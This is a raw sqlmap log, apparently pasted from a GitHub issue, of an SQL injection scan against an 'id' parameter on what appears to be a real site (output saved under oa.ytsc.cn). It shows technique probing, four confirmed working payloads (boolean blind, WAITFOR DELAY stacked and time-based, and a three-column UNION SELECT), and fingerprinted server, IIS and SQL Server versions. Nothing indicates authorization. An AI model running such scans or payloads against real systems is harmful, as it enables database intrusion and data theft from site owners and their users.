 [13:01:38] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] Y
[13:01:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:01:39] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[13:01:43] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[13:01:43] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)'
[13:01:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[13:01:45] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)'
[13:01:46] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[13:01:46] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[13:01:47] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[13:01:48] [INFO] testing 'Generic inline queries'
[13:01:49] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:01:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:01:52] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[13:02:05] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[13:02:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:02:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[13:02:19] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF - comment)' injectable
[13:02:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:02:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:02:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[13:02:23] [INFO] target URL appears to have 3 columns in query
[13:02:26] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1285=1285
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: id=1 WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(85)+CHAR(114)+CHAR(89)+CHAR(112)+CHAR(87)+CHAR(106)+CHAR(67)+CHAR(105)+CHAR(103)+CHAR(118)+CHAR(117)+CHAR(90)+CHAR(74)+CHAR(107)+CHAR(69)+CHAR(79
)+CHAR(84)+CHAR(99)+CHAR(82)+CHAR(109)+CHAR(89)+CHAR(78)+CHAR(75)+CHAR(72)+CHAR(104)+CHAR(82)+CHAR(121)+CHAR(78)+CHAR(103)+CHAR(81)+CHAR(85)+CHAR(76)+CHAR(119)+CHAR(115)+CHAR(69)+CHAR(118)+CHAR(110)+CHAR(100)+CHAR(105)+CHAR(75)+CHAR(11
3)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL-- pYaX
---
[13:02:26] [INFO] testing Microsoft SQL Server
[13:02:27] [INFO] confirming Microsoft SQL Server
[13:02:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[13:02:37] [INFO] fetched data logged to text files under 'C:\Users\ykh\AppData\Local\sqlmap\output\oa.ytsc.cn'
[*] ending @ 13:02:37 /2023-08-02/